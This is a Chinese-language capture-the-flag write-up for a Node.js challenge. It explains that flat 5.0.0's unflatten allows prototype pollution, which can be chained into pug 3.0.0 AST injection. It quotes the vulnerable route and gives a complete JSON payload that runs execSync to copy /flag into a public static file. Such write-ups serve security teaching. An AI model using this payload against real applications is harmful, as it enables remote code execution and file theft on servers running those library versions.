
附件给了源码,查看package.json信息,使用了flat,版本5.0.0,存在原型链污染;pug版本3.0.0,可以模板注入。
1
2
3
4
5
6
7
8
9
10
11
12
13
| router.post('/api/submit', (req, res) => {
const { hero } = unflatten(req.body);
if (hero.name.includes('奇亚纳') || hero.name.includes('锐雯') || hero.name.includes('卡蜜尔') || hero.name.includes('菲奥娜')) {
return res.json({
'response': pug.compile('You #{user}, thank for your vote!')({ user:'Guest' })
});
} else {
return res.json({
'response': 'Please provide us with correct name.'
});
}
});
|
可以查到unflatten方法的源码
1
2
3
4
5
6
7
8
9
10
11
12
| function unflatten (target, opts) {
opts = opts || {}
const delimiter = opts.delimiter || '.'
const overwrite = opts.overwrite || false
const transformKey = opts.transformKey || keyIdentity
const result = {}
const isbuffer = isBuffer(target)
if (isbuffer || Object.prototype.toString.call(target) !== '[object Object]') {
return target
}
|
pug模板注入
原理文章:https://blog.p6.is/AST-Injection/
payload:
1
2
3
4
5
6
7
8
| {"__proto__.hero":
{"name":"奇亚纳"},
"__proto__.block":
{
"type": "Text",
"line": "process.mainModule.require('child_process').execSync('cat /flag > /app/static/1.txt')"
}
}
|

访问/static/1.txt得到flag。
参考
https://blog.csdn.net/rfrder/article/details/122330544?spm=1001.2014.3001.5501
https://www.npmjs.com/package/flat
https://blog.p6.is/AST-Injection/

